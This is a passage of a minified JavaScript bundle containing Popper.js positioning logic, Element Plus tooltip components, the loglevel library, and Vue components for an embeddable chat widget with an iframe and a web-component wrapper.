I=c.orderedModifiers[F],x=I.fn,E=I.options,H=E===void 0?{}:E,V=I.name;typeof x=="function"&&(c=x({state:c,options:H,name:V,instance:p})||c)}}}},update:ZT(function(){return new Promise(function(h){p.forceUpdate(),h(c)})}),destroy:function(){v(),f=!0}};if(!qu(s,a))return p;p.setOptions(l).then(function(h){!f&&l.onFirstUpdate&&l.onFirstUpdate(h)});function _(){c.orderedModifiers.forEach(function(h){var b=h.name,g=h.options,F=g===void 0?{}:g,I=h.effect;if(typeof I=="function"){var x=I({state:c,name:b,instance:p,options:F}),E=function(){};u.push(x||E)}})}function v(){u.forEach(function(h){return h()}),u=[]}return p}}Rs();var ew=[Lu,Ku,Ru,xu];Rs({defaultModifiers:ew});var tw=[Lu,Ku,Ru,xu,UT,RT,WT,ET,MT],nw=Rs({defaultModifiers:tw});const rw=["fixed","absolute"],ow=Ze({boundariesPadding:{type:Number,default:0},fallbackPlacements:{type:he(Array),default:void 0},gpuAcceleration:{type:Boolean,default:!0},offset:{type:Number,default:12},placement:{type:String,values:Ss,default:"bottom"},popperOptions:{type:he(Object),default:()=>({})},strategy:{type:String,values:rw,default:"absolute"}}),zu=Ze({...ow,id:String,style:{type:he([String,Array,Object])},className:{type:he([String,Array,Object])},effect:{type:he(String),default:"dark"},visible:Boolean,enterable:{type:Boolean,default:!0},pure:Boolean,focusOnShow:{type:Boolean,default:!1},trapping:{type:Boolean,default:!1},popperClass:{type:he([String,Array,Object])},popperStyle:{type:he([String,Array,Object])},referenceEl:{type:he(Object)},triggerTargetEl:{type:he(Object)},stopPopperMouseEvent:{type:Boolean,default:!0},virtualTriggering:Boolean,zIndex:Number,...au(["ariaLabel"])}),iw={mouseenter:e=>e instanceof MouseEvent,mouseleave:e=>e instanceof MouseEvent,focus:()=>!0,blur:()=>!0,close:()=>!0},sw=(e,t)=>{const n=le(!1),r=le();return{focusStartRef:r,trapped:n,onFocusAfterReleased:c=>{var u;((u=c.detail)==null?void 0:u.focusReason)!=="pointer"&&(r.value="first",t("blur"))},onFocusAfterTrapped:()=>{t("focus")},onFocusInTrap:c=>{e.visible&&!n.value&&(c.target&&(r.value=c.target),n.value=!0)},onFocusoutPrevented:c=>{e.trapping||(c.detail.focusReason==="pointer"&&c.preventDefault(),n.value=!1)},onReleaseRequested:()=>{n.value=!1,t("close")}}},aw=(e,t=[])=>{const{placement:n,strategy:r,popperOptions:o}=e,i={placement:n,strategy:r,...o,modifiers:[...cw(e),...t]};return uw(i,o==null?void 0:o.modifiers),i},lw=e=>{if(Qe)return bn(e)};function cw(e){const{offset:t,gpuAcceleration:n,fallbackPlacements:r}=e;return[{name:"offset",options:{offset:[0,t??12]}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5,fallbackPlacements:r}},{name:"computeStyles",options:{gpuAcceleration:n}}]}function uw(e,t){t&&(e.modifiers=[...e.modifiers,...t??[]])}const fw=(e,t,n={})=>{const r={name:"updateState",enabled:!0,phase:"write",fn:({state:l})=>{const c=dw(l);Object.assign(s.value,c)},requires:["computeStyles"]},o=te(()=>{const{onFirstUpdate:l,placement:c,strategy:u,modifiers:f}=S(n);return{onFirstUpdate:l,placement:c||"bottom",strategy:u||"absolute",modifiers:[...f||[],r,{name:"applyStyles",enabled:!1}]}}),i=rl(),s=le({styles:{popper:{position:S(o).strategy,left:"0",top:"0"},arrow:{position:"absolute"}},attributes:{}}),a=()=>{i.value&&(i.value.destroy(),i.value=void 0)};return ge(o,l=>{const c=S(i);c&&c.setOptions(l)},{deep:!0}),ge([e,t],([l,c])=>{a(),!(!l||!c)&&(i.value=nw(l,c,S(o)))}),ct(()=>{a()}),{state:te(()=>{var l;return{...((l=S(i))==null?void 0:l.state)||{}}}),styles:te(()=>S(s).styles),attributes:te(()=>S(s).attributes),update:()=>{var l;return(l=S(i))==null?void 0:l.update()},forceUpdate:()=>{var l;return(l=S(i))==null?void 0:l.forceUpdate()},instanceRef:te(()=>S(i))}};function dw(e){const t=Object.keys(e.elements),n=gs(t.map(o=>[o,e.styles[o]||{}])),r=gs(t.map(o=>[o,e.attributes[o]]));return{styles:n,attributes:r}}const pw=0,hw=e=>{const{popperInstanceRef:t,contentRef:n,triggerRef:r,role:o}=Se(Es,void 0),i=le(),s=le(),a=te(()=>({name:"eventListeners",enabled:!!e.visible})),l=te(()=>{var g;const F=S(i),I=(g=S(s))!=null?g:pw;return{name:"arrow",enabled:!nO(F),options:{element:F,padding:I}}}),c=te(()=>({onFirstUpdate:()=>{v()},...aw(e,[S(l),S(a)])})),u=te(()=>lw(e.referenceEl)||S(r)),{attributes:f,state:p,styles:_,update:v,forceUpdate:h,instanceRef:b}=fw(u,n,c);return ge(b,g=>t.value=g),vt(()=>{ge(()=>{var g;return(g=S(u))==null?void 0:g.getBoundingClientRect()},()=>{v()})}),{attributes:f,arrowRef:i,contentRef:n,instanceRef:b,state:p,styles:_,role:o,forceUpdate:h,update:v}},gw=(e,{attributes:t,styles:n,role:r})=>{const{nextZIndex:o}=$O(),i=wr("popper"),s=te(()=>S(t).popper),a=le(Mo(e.zIndex)?e.zIndex:o()),l=te(()=>[i.b(),i.is("pure",e.pure),i.is(e.effect),e.popperClass]),c=te(()=>[{zIndex:S(a)},S(n).popper,e.popperStyle||{}]),u=te(()=>r.value==="dialog"?"false":void 0),f=te(()=>S(n).arrow||{});return{ariaModal:u,arrowStyle:f,contentAttrs:s,contentClass:l,contentStyle:c,contentZIndex:a,updateZIndex:()=>{a.value=Mo(e.zIndex)?e.zIndex:o()}}},mw=Ne({...Ne({name:"ElPopperContent"}),props:zu,emits:iw,setup(e,{expose:t,emit:n}){const r=e,{focusStartRef:o,trapped:i,onFocusAfterReleased:s,onFocusAfterTrapped:a,onFocusInTrap:l,onFocusoutPrevented:c,onReleaseRequested:u}=sw(r,n),{attributes:f,arrowRef:p,contentRef:_,styles:v,instanceRef:h,role:b,update:g}=hw(r),{ariaModal:F,arrowStyle:I,contentAttrs:x,contentClass:E,contentStyle:H,updateZIndex:V}=gw(r,{styles:v,attributes:f,role:b}),A=Se(lu,void 0),j=le();cn(uu,{arrowStyle:I,arrowRef:p,arrowOffset:j}),A&&cn(lu,{...A,addInputId:ve,removeInputId:ve});let B;const L=(J=!0)=>{g(),J&&V()},w=()=>{L(!1),r.visible&&r.focusOnShow?i.value=!0:r.visible===!1&&(i.value=!1)};return vt(()=>{ge(()=>r.triggerTargetEl,(J,ce)=>{B==null||B(),B=void 0;const re=S(J||_.value),M=S(ce||_.value);Sr(re)&&(B=ge([b,()=>r.ariaLabel,F,()=>r.id],W=>{["role","aria-label","aria-modal","id"].forEach((Z,_e)=>{ms(W[_e])?re.removeAttribute(Z):re.setAttribute(Z,W[_e])})},{immediate:!0})),M!==re&&Sr(M)&&["role","aria-label","aria-modal","id"].forEach(W=>{M.removeAttribute(W)})},{immediate:!0}),ge(()=>r.visible,w,{immediate:!0})}),ct(()=>{B==null||B(),B=void 0}),t({popperContentRef:_,popperInstanceRef:h,updatePopper:L,contentStyle:H}),(J,ce)=>(ae(),je("div",Ao({ref_key:"contentRef",ref:_},S(x),{style:S(H),class:S(E),tabindex:"-1",onMouseenter:re=>J.$emit("mouseenter",re),onMouseleave:re=>J.$emit("mouseleave",re)}),[pe(S(eT),{trapped:S(i),"trap-on-focus-in":!0,"focus-trap-el":S(_),"focus-start-el":S(o),onFocusAfterTrapped:S(a),onFocusAfterReleased:S(s),onFocusin:S(l),onFocusoutPrevented:S(c),onReleaseRequested:S(u)},{default:ze(()=>[ut(J.$slots,"default")]),_:3},8,["trapped","focus-trap-el","focus-start-el","onFocusAfterTrapped","onFocusAfterReleased","onFocusin","onFocusoutPrevented","onReleaseRequested"])],16,["onMouseenter","onMouseleave"]))}});var _w=Ot(mw,[["__file","content.vue"]]);const vw=bs(IO),Ls=Symbol("elTooltip");function Gu(){let e;const t=(r,o)=>{n(),e=window.setTimeout(r,o)},n=()=>window.clearTimeout(e);return Jc(()=>n()),{registerTimeout:t,cancelTimeout:n}}const bw=Ze({showAfter:{type:Number,default:0},hideAfter:{type:Number,default:200},autoClose:{type:Number,default:0}}),yw=({showAfter:e,hideAfter:t,autoClose:n,open:r,close:o})=>{const{registerTimeout:i}=Gu(),{registerTimeout:s,cancelTimeout:a}=Gu();return{onOpen:u=>{i(()=>{r(u);const f=S(n);Mo(f)&&f>0&&s(()=>{o(u)},f)},S(e))},onClose:u=>{a(),i(()=>{o(u)},S(t))}}},Ju=Ze({...bw,...zu,appendTo:{type:he([String,Object])},content:{type:String,default:""},rawContent:Boolean,persistent:Boolean,visible:{type:he(Boolean),default:null},transition:String,teleported:{type:Boolean,default:!0},disabled:Boolean,...au(["ariaLabel"])}),Yu=Ze({...pu,disabled:Boolean,trigger:{type:he([String,Array]),default:"hover"},triggerKeys:{type:he(Array),default:()=>[xr.enter,xr.numpadEnter,xr.space]}}),Ew=vs({type:he(Boolean),default:null}),Ow=vs({type:he(Function)}),Qu=e=>{const t=`update:${e}`,n=`onUpdate:${e}`,r=[t],o={[e]:Ew,[n]:Ow};return{useModelToggle:({indicator:s,toggleReason:a,shouldHideWhenRouteChanges:l,shouldProceed:c,onShow:u,onHide:f})=>{const p=jn(),{emit:_}=p,v=p.props,h=te(()=>G(v[n])),b=te(()=>v[e]===null),g=V=>{s.value!==!0&&(s.value=!0,a&&(a.value=V),G(u)&&u(V))},F=V=>{s.value!==!1&&(s.value=!1,a&&(a.value=V),G(f)&&f(V))},I=V=>{if(v.disabled===!0||G(c)&&!c())return;const A=h.value&&Qe;A&&_(t,!0),(b.value||!A)&&g(V)},x=V=>{if(v.disabled===!0||!Qe)return;const A=h.value&&Qe;A&&_(t,!1),(b.value||!A)&&F(V)},E=V=>{Hc(V)&&(v.disabled&&V?h.value&&_(t,!1):s.value!==V&&(V?g():F()))},H=()=>{s.value?x():I()};return ge(()=>v[e],E),l&&p.appContext.config.globalProperties.$route!==void 0&&ge(()=>({...p.proxy.$route}),()=>{l.value&&s.value&&x()}),vt(()=>{E(v[e])}),{hide:x,show:I,toggle:H,hasUpdateHandler:h}},useModelToggleProps:o,useModelToggleEmits:r}};Qu("modelValue");const{useModelToggleProps:Tw,useModelToggleEmits:ww,useModelToggle:Nw}=Qu("visible"),Cw=Ze({...fu,...Tw,...Ju,...Yu,...du,showArrow:{type:Boolean,default:!0}}),$w=[...ww,"before-show","before-hide","show","hide","open","close"],Sw=(e,t)=>z(e)?e.includes(t):e===t,Jn=(e,t,n)=>r=>{Sw(S(e),t)&&n(r)},wt=(e,t,{checkForDefaultPrevented:n=!0}={})=>o=>{const i=e==null?void 0:e(o);if(n===!1||!i)return t==null?void 0:t(o)},xw=Ne({...Ne({name:"ElTooltipTrigger"}),props:Yu,setup(e,{expose:t}){const n=e,r=wr("tooltip"),{controlled:o,id:i,open:s,onOpen:a,onClose:l,onToggle:c}=Se(Ls,void 0),u=le(null),f=()=>{if(S(o)||n.disabled)return!0},p=ar(n,"trigger"),_=wt(f,Jn(p,"hover",a)),v=wt(f,Jn(p,"hover",l)),h=wt(f,Jn(p,"click",x=>{x.button===0&&c(x)})),b=wt(f,Jn(p,"focus",a)),g=wt(f,Jn(p,"focus",l)),F=wt(f,Jn(p,"contextmenu",x=>{x.preventDefault(),c(x)})),I=wt(f,x=>{const{code:E}=x;n.triggerKeys.includes(E)&&(x.preventDefault(),c(x))});return t({triggerRef:u}),(x,E)=>(ae(),Ve(S(kO),{id:S(i),"virtual-ref":x.virtualRef,open:S(s),"virtual-triggering":x.virtualTriggering,class:Pt(S(r).e("trigger")),onBlur:S(g),onClick:S(h),onContextmenu:S(F),onFocus:S(b),onMouseenter:S(_),onMouseleave:S(v),onKeydown:S(I)},{default:ze(()=>[ut(x.$slots,"default")]),_:3},8,["id","virtual-ref","open","virtual-triggering","class","onBlur","onClick","onContextmenu","onFocus","onMouseenter","onMouseleave","onKeydown"]))}});var Aw=Ot(xw,[["__file","trigger.vue"]]);const Pw=Ze({to:{type:he([String,Object]),required:!0},disabled:Boolean});var Dw=Ot(Ne({__name:"teleport",props:Pw,setup(e){return(t,n)=>t.disabled?ut(t.$slots,"default",{key:0}):(ae(),Ve(ib,{key:1,to:t.to},[ut(t.$slots,"default")],8,["to"]))}}),[["__file","teleport.vue"]]);const Iw=bs(Dw),Zu=()=>{const e=ss(),t=cu(),n=te(()=>`${e.value}-popper-container-${t.prefix}`),r=te(()=>`#${n.value}`);return{id:n,selector:r}},Fw=e=>{const t=document.createElement("div");return t.id=e,document.body.appendChild(t),t},Vw=()=>{const{id:e,selector:t}=Zu();return Il(()=>{Qe&&({}.NODE_ENV==="test"||!document.body.querySelector(t.value))&&Fw(e.value)}),{id:e,selector:t}},Rw=Ne({...Ne({name:"ElTooltipContent",inheritAttrs:!1}),props:Ju,setup(e,{expose:t}){const n=e,{selector:r}=Zu(),o=wr("tooltip"),i=le();let s;const{controlled:a,id:l,open:c,trigger:u,onClose:f,onOpen:p,onShow:_,onHide:v,onBeforeShow:h,onBeforeHide:b}=Se(Ls,void 0),g=te(()=>n.transition||`${o.namespace.value}-fade-in-linear`),F=te(()=>({}).NODE_ENV==="test"?!0:n.persistent);ct(()=>{s==null||s()});const I=te(()=>S(F)?!0:S(c)),x=te(()=>n.disabled?!1:S(c)),E=te(()=>n.appendTo||r.value),H=te(()=>{var M;return(M=n.style)!=null?M:{}}),V=le(!0),A=()=>{v(),V.value=!0},j=()=>{if(S(a))return!0},B=wt(j,()=>{n.enterable&&S(u)==="hover"&&p()}),L=wt(j,()=>{S(u)==="hover"&&f()}),w=()=>{var M,W;(W=(M=i.value)==null?void 0:M.updatePopper)==null||W.call(M),h==null||h()},J=()=>{b==null||b()},ce=()=>{_(),s=bO(te(()=>{var M;return(M=i.value)==null?void 0:M.popperContentRef}),()=>{if(S(a))return;S(u)!=="hover"&&f()})},re=()=>{n.virtualTriggering||f()};return ge(()=>S(c),M=>{M?V.value=!1:s==null||s()},{flush:"post"}),ge(()=>n.content,()=>{var M,W;(W=(M=i.value)==null?void 0:M.updatePopper)==null||W.call(M)}),t({contentRef:i}),(M,W)=>(ae(),Ve(S(Iw),{disabled:!M.teleported,to:S(E)},{default:ze(()=>[pe(Xi,{name:S(g),onAfterLeave:A,onBeforeEnter:w,onAfterEnter:ce,onBeforeLeave:J},{default:ze(()=>[S(I)?Cl((ae(),Ve(S(_w),Ao({key:0,id:S(l),ref_key:"contentRef",ref:i},M.$attrs,{"aria-label":M.ariaLabel,"aria-hidden":V.value,"boundaries-padding":M.boundariesPadding,"fallback-placements":M.fallbackPlacements,"gpu-acceleration":M.gpuAcceleration,offset:M.offset,placement:M.placement,"popper-options":M.popperOptions,strategy:M.strategy,effect:M.effect,enterable:M.enterable,pure:M.pure,"popper-class":M.popperClass,"popper-style":[M.popperStyle,S(H)],"reference-el":M.referenceEl,"trigger-target-el":M.triggerTargetEl,visible:S(x),"z-index":M.zIndex,onMouseenter:S(B),onMouseleave:S(L),onBlur:re,onClose:S(f)}),{default:ze(()=>[ut(M.$slots,"default")]),_:3},16,["id","aria-label","aria-hidden","boundaries-padding","fallback-placements","gpu-acceleration","offset","placement","popper-options","strategy","effect","enterable","pure","popper-class","popper-style","reference-el","trigger-target-el","visible","z-index","onMouseenter","onMouseleave","onClose"])),[[Db,S(x)]]):Et("v-if",!0)]),_:3},8,["name"])]),_:3},8,["disabled","to"]))}});var Lw=Ot(Rw,[["__file","content.vue"]]);const Mw=Ne({...Ne({name:"ElTooltip"}),props:Cw,emits:$w,setup(e,{expose:t,emit:n}){const r=e;Vw();const o=PO(),i=le(),s=le(),a=()=>{var g;const F=S(i);F&&((g=F.popperInstanceRef)==null||g.update())},l=le(!1),c=le(),{show:u,hide:f,hasUpdateHandler:p}=Nw({indicator:l,toggleReason:c}),{onOpen:_,onClose:v}=yw({showAfter:ar(r,"showAfter"),hideAfter:ar(r,"hideAfter"),autoClose:ar(r,"autoClose"),open:u,close:f}),h=te(()=>Hc(r.visible)&&!p.value);cn(Ls,{controlled:h,id:o,open:lo(l),trigger:ar(r,"trigger"),onOpen:g=>{_(g)},onClose:g=>{v(g)},onToggle:g=>{S(l)?v(g):_(g)},onShow:()=>{n("show",c.value)},onHide:()=>{n("hide",c.value)},onBeforeShow:()=>{n("before-show",c.value)},onBeforeHide:()=>{n("before-hide",c.value)},updatePopper:a}),ge(()=>r.disabled,g=>{g&&l.value&&(l.value=!1)});const b=g=>{var F,I;const x=(I=(F=s.value)==null?void 0:F.contentRef)==null?void 0:I.popperContentRef,E=(g==null?void 0:g.relatedTarget)||document.activeElement;return x&&x.contains(E)};return Pl(()=>l.value&&f()),t({popperRef:i,contentRef:s,isFocusInsideContent:b,updatePopper:a,onOpen:_,onClose:v,hide:f}),(g,F)=>(ae(),Ve(S(vw),{ref_key:"popperRef",ref:i,role:g.role},{default:ze(()=>[pe(Aw,{disabled:g.disabled,trigger:g.trigger,"trigger-keys":g.triggerKeys,"virtual-ref":g.virtualRef,"virtual-triggering":g.virtualTriggering},{default:ze(()=>[g.$slots.default?ut(g.$slots,"default",{key:0}):Et("v-if",!0)]),_:3},8,["disabled","trigger","trigger-keys","virtual-ref","virtual-triggering"]),pe(Lw,{ref_key:"contentRef",ref:s,"aria-label":g.ariaLabel,"boundaries-padding":g.boundariesPadding,content:g.content,disabled:g.disabled,effect:g.effect,enterable:g.enterable,"fallback-placements":g.fallbackPlacements,"hide-after":g.hideAfter,"gpu-acceleration":g.gpuAcceleration,offset:g.offset,persistent:g.persistent,"popper-class":g.popperClass,"popper-style":g.popperStyle,placement:g.placement,"popper-options":g.popperOptions,pure:g.pure,"raw-content":g.rawContent,"reference-el":g.referenceEl,"trigger-target-el":g.triggerTargetEl,"show-after":g.showAfter,strategy:g.strategy,teleported:g.teleported,transition:g.transition,"virtual-triggering":g.virtualTriggering,"z-index":g.zIndex,"append-to":g.appendTo},{default:ze(()=>[ut(g.$slots,"content",{},()=>[g.rawContent?(ae(),je("span",{key:0,innerHTML:g.content},null,8,["innerHTML"])):(ae(),je("span",{key:1},s_(g.content),1))]),g.showArrow?(ae(),Ve(S(VO),{key:0,"arrow-offset":g.arrowOffset},null,8,["arrow-offset"])):Et("v-if",!0)]),_:3},8,["aria-label","boundaries-padding","content","disabled","effect","enterable","fallback-placements","hide-after","gpu-acceleration","offset","persistent","popper-class","popper-style","placement","popper-options","pure","raw-content","reference-el","trigger-target-el","show-after","strategy","teleported","transition","virtual-triggering","z-index","append-to"])]),_:3},8,["role"]))}});var jw=Ot(Mw,[["__file","tooltip.vue"]]);const kw=bs(jw),f0="",En=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n},Uw={name:"ChatButton",components:{ElTooltip:kw},props:{opened:!1,theme:"",right:!0,disabled:!1,bubble:{type:Object,default:{open:{background_color:"",image_url:""},close:{background_color:"",image_url:""}}},hoverText:{type:String,default:null}},computed:{shouldShowHoverText(){return!Km(this.hoverText)&&!this.disableHover},currentBubble(){return this.opened?this.bubble.close:this.bubble.open},backgroundImage(){return this.currentBubble.image_url?{[`--bubble-image-url-${this.opened?"close":"open"}`]:`url(${this.currentBubble.image_url})`}:{}},style(){return{"background-color":this.currentBubble.background_color||this.theme}},styleClass(){return{"aiq-chat-header":!0,"aiq-chat-opened":this.opened,"aiq-chat-header-left":!this.right}},disableHover(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0}},methods:{onClick(){this.$emit("toggle")},handleKeydown(e){(e.key==="Enter"||e.key===" ")&&(e.preventDefault(),this.onClick())}}},Bw=["aria-label"];function Hw(e,t,n,r,o,i){const s=mt("el-tooltip");return n.disabled?Et("",!0):(ae(),Ve(s,{key:0,effect:"dark",content:n.hoverText,disabled:!i.shouldShowHoverText},{default:ze(()=>[xo("div",{class:Pt(i.styleClass),role:"button",tabindex:"0","aria-label":n.hoverText||"Toggle Chat",onClick:t[0]||(t[0]=(...a)=>i.onClick&&i.onClick(...a)),onKeydown:t[1]||(t[1]=(...a)=>i.handleKeydown&&i.handleKeydown(...a)),style:Dn(i.style)},[xo("img",{style:Dn(i.backgroundImage),alt:"Chat bubble"},null,4)],46,Bw)]),_:1},8,["content","disabled"]))}const Kw=En(Uw,[["render",Hw]]);function Ms(e){return{all:e=e||new Map,on:function(t,n){var r=e.get(t);r?r.push(n):e.set(t,[n])},off:function(t,n){var r=e.get(t);r&&(n?r.splice(r.indexOf(n)>>>0,1):e.set(t,[]))},emit:function(t,n){var r=e.get(t);r&&r.slice().map(function(o){o(n)}),(r=e.get("*"))&&r.slice().map(function(o){o(t,n)})}}}const js=Ms(),ks=Ms(),Us={SDK:"sdk",APP:"app"},Bs=Us,U={SDK_TO_APP_EVENT:{BUTTON_STATE_REQUEST:"button_state_request",CHILD_MESSAGE_REQUEST:"child_message_request",SET_IFRAME_SRC_REQUEST:"set_iframe_src_request",SET_WEBCOMP_API_BASE_URL:"set_webcomp_api_base_url",SET_CHAT_MOUNT_STATE:"set_chat_mount_state"},APP_TO_SDK_EVENT:{TOGGLE:"toggle",CHILD_EVENT:"child_event",VIDEO_CALL_IN_PROGRESS:"video_call_in_progress",VIDEO_CALL_ENDED:"video_call_ended"},EVENT_TO:Us,LISTEN_TO:Bs,on:(e,t,n)=>{e===Bs.SDK?js.on(t,n):ks.on(t,n)},off:(e,t,n)=>{e===Bs.SDK?js.off(t,n):ks.off(t,n)},emit:(e,t,n)=>{e===Us.SDK?ks.emit(t,n):js.emit(t,n)},createEventMessage:(e,t)=>({type:e,message:t}),createAnalyticsEventMessage:(e,t)=>({type:e,data:t})},b0="",Ww={name:"ChatIframe",props:{url:"",opened:!1,right:!0},watch:{opened:function(){this.shouldAnimate=!0}},data(){return{shouldAnimate:!1}},computed:{styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":this.shouldAnimate&&!this.opened,"aiq-chat-opened":this.shouldAnimate&&this.opened}}},methods:{postMessage(e){this.$refs.childFrame&&this.$refs.childFrame.contentWindow&&this.$refs.childFrame.contentWindow.postMessage(e,"*")},onIframeLoad(){window.addEventListener("message",e=>{U.emit(U.EVENT_TO.SDK,U.APP_TO_SDK_EVENT.CHILD_EVENT,e)},!1)}}},qw=["src"];function zw(e,t,n,r,o,i){return ae(),je("div",{class:Pt(i.styleClass)},[n.url?(ae(),je("iframe",{key:0,ref:"childFrame",src:n.url,allow:"camera;microphone;cross-origin-isolated",onLoad:t[0]||(t[0]=(...s)=>i.onIframeLoad&&i.onIframeLoad(...s)),title:"Chat with your agent here",sandbox:"allow-forms allow-scripts allow-same-origin allow-popups allow-popups-to-escape-sandbox allow-top-navigation allow-top-navigation-by-user-activation"},null,40,qw)):Et("",!0)],2)}const Gw=En(Ww,[["render",zw]]);var Jw=Object.prototype,Yw=Jw.hasOwnProperty;function Qw(e,t){return e!=null&&Yw.call(e,t)}var Zw=Qw,Xw=9007199254740991,eN=/^(?:0|[1-9]\d*)$/;function tN(e,t){var n=typeof e;return t=t??Xw,!!t&&(n=="number"||n!="symbol"&&eN.test(e))&&e>-1&&e%1==0&&e<t}var nN=tN,rN=pa,oN=wa,iN=Zn,sN=nN,aN=ai,lN=ha;function cN(e,t,n){t=rN(t,e);for(var r=-1,o=t.length,i=!1;++r<o;){var s=lN(t[r]);if(!(i=e!=null&&n(e,s)))break;e=e[s]}return i||++r!=o?i:(o=e==null?0:e.length,!!o&&aN(o)&&sN(s,o)&&(iN(e)||oN(e)))}var uN=cN,fN=Zw,dN=uN;function pN(e,t){return e!=null&&dN(e,t,fN)}var hN=pN;const gN=Qo(hN),y0="",mN={name:"ChatExternalIframe",props:{url:"",iframe:null,config:{type:Object,default:{skip_iframe_src:!1}}},watch:{url:function(e,t){!t&&e&&this.attachIframe()}},mounted(){this.url&&this.attachIframe()},methods:{attachIframe(){this.iframe.addEventListener("load",this.onIframeLoad),this.iframe.setAttribute("allow","camera;microphone;cross-origin-isolated"),this.iframe.setAttribute("sandbox","allow-forms allow-scripts allow-same-origin allow-popups allow-popups-to-escape-sandbox allow-top-navigation allow-top-navigation-by-user-activation"),this.config.skip_iframe_src||this.iframe.setAttribute("src",this.url)},postMessage(e){this.iframe&&this.iframe.contentWindow&&this.iframe.contentWindow.postMessage(e,"*")},onIframeLoad(){window.addEventListener("message",e=>{U.emit(U.EVENT_TO.SDK,U.APP_TO_SDK_EVENT.CHILD_EVENT,e)},!1)}}},_N={ref:"externalIframeContainer"};function vN(e,t,n,r,o,i){return ae(),je("div",_N,null,512)}const bN=En(mN,[["render",vN],["__scopeId","data-v-5b6b4c3d"]]);var Xu={exports:{}};(function(e){(function(t,n){e.exports?e.exports=n():t.log=n()})($t,function(){var t=function(){},n="undefined",r=typeof window!==n&&typeof window.navigator!==n&&/Trident\/|MSIE /.test(window.navigator.userAgent),o=["trace","debug","info","warn","error"],i={},s=null;function a(h,b){var g=h[b];if(typeof g.bind=="function")return g.bind(h);try{return Function.prototype.bind.call(g,h)}catch{return function(){return Function.prototype.apply.apply(g,[h,arguments])}}}function l(){console.log&&(console.log.apply?console.log.apply(console,arguments):Function.prototype.apply.apply(console.log,[console,arguments])),console.trace&&console.trace()}function c(h){return h==="debug"&&(h="log"),typeof console===n?!1:h==="trace"&&r?l:console[h]!==void 0?a(console,h):console.log!==void 0?a(console,"log"):t}function u(){for(var h=this.getLevel(),b=0;b<o.length;b++){var g=o[b];this[g]=b<h?t:this.methodFactory(g,h,this.name)}if(this.log=this.debug,typeof console===n&&h<this.levels.SILENT)return"No console available for logging"}function f(h){return function(){typeof console!==n&&(u.call(this),this[h].apply(this,arguments))}}function p(h,b,g){return c(h)||f.apply(this,arguments)}function _(h,b){var g=this,F,I,x,E="loglevel";typeof h=="string"?E+=":"+h:typeof h=="symbol"&&(E=void 0);function H(L){var w=(o[L]||"silent").toUpperCase();if(!(typeof window===n||!E)){try{window.localStorage[E]=w;return}catch{}try{window.document.cookie=encodeURIComponent(E)+"="+w+";"}catch{}}}function V(){var L;if(!(typeof window===n||!E)){try{L=window.localStorage[E]}catch{}if(typeof L===n)try{var w=window.document.cookie,J=encodeURIComponent(E),ce=w.indexOf(J+"=");ce!==-1&&(L=/^([^;]+)/.exec(w.slice(ce+J.length+1))[1])}catch{}return g.levels[L]===void 0&&(L=void 0),L}}function A(){if(!(typeof window===n||!E)){try{window.localStorage.removeItem(E)}catch{}try{window.document.cookie=encodeURIComponent(E)+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC"}catch{}}}function j(L){var w=L;if(typeof w=="string"&&g.levels[w.toUpperCase()]!==void 0&&(w=g.levels[w.toUpperCase()]),typeof w=="number"&&w>=0&&w<=g.levels.SILENT)return w;throw new TypeError("log.setLevel() called with invalid level: "+L)}g.name=h,g.levels={TRACE:0,DEBUG:1,INFO:2,WARN:3,ERROR:4,SILENT:5},g.methodFactory=b||p,g.getLevel=function(){return x??I??F},g.setLevel=function(L,w){return x=j(L),w!==!1&&H(x),u.call(g)},g.setDefaultLevel=function(L){I=j(L),V()||g.setLevel(L,!1)},g.resetLevel=function(){x=null,A(),u.call(g)},g.enableAll=function(L){g.setLevel(g.levels.TRACE,L)},g.disableAll=function(L){g.setLevel(g.levels.SILENT,L)},g.rebuild=function(){if(s!==g&&(F=j(s.getLevel())),u.call(g),s===g)for(var L in i)i[L].rebuild()},F=j(s?s.getLevel():"WARN");var B=V();B!=null&&(x=j(B)),u.call(g)}s=new _,s.getLogger=function(b){if(typeof b!="symbol"&&typeof b!="string"||b==="")throw new TypeError("You must supply a name when creating a logger.");var g=i[b];return g||(g=i[b]=new _(b,s.methodFactory)),g};var v=typeof window!==n?window.log:void 0;return s.noConflict=function(){return typeof window!==n&&window.log===s&&(window.log=v),s},s.getLoggers=function(){return i},s.default=s,s})})(Xu);var Hs=Xu.exports;const E0="",yN=500,EN={name:"LynqChatWrapper",props:{eventToChild:null,launchConfig:null},computed:{launchConfigJsonStr(){return this.launchConfig?JSON.stringify(this.launchConfig):null}},mounted(){this.$el.addEventListener("message",this.handleMessageToSdk)},watch:{eventToChild(e){try{this.stringifiedEventToChild=JSON.stringify(e),Hs.debug("Set stringified event",this.stringifiedEventToChild),this.coolTimeout&&(clearTimeout(this.coolTimeout),this.coolTimeout=null),this.coolTimeout=setTimeout(()=>{this.stringifiedEventToChild="",Hs.debug("Clear stringified event",this.stringifiedEventToChild),this.coolTimeout=null},yN)}catch(t){this.stringifiedEventToChild="",Hs.error("Error",t)}}},data(){return{stringifiedEventToChild:"",coolTimeout:null}},methods:{handleMessageToSdk(e){e.data=JSON.parse(e.detail[0]),U.emit(U.EVENT_TO.SDK,U.APP_TO_SDK_EVENT.CHILD_EVENT,e)}},beforeUnmount(){this.$el.removeEventListener("message",this.handleMessageToSdk)}},ON=["event-from-parent","launch-config"];function TN(e,t,n,r,o,i){return ae(),je("lynq-chat",{"event-from-parent":o.stringifiedEventToChild,"launch-config":i.launchConfigJsonStr,class:"fill-container"},null,8,ON)}const ef=En(EN,[["render",TN],["__scopeId","data-v-8421ebc7"]]),tf=Ne({name:"custom-lazy-loader",props:{srcUrl:String},render(){return Qi("script",{src:this.srcUrl})}}),O0="",wN={name:"ChatWebComp",components:{LynqChatWrapper:ef,CustomLazyLoader:tf},props:{opened:!1,right:!0,eventToChild:null,launchConfig:null,mountChat:!0},computed:{styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":!this.opened,"aiq-chat-opened":this.opened}},webcompUrl(){return`${Sn(this.launchConfig,"api_base_url","")}/webcomp.js`}}};function NN(e,t,n,r,o,i){const s=mt("custom-lazy-loader"),a=mt("lynq-chat-wrapper");return 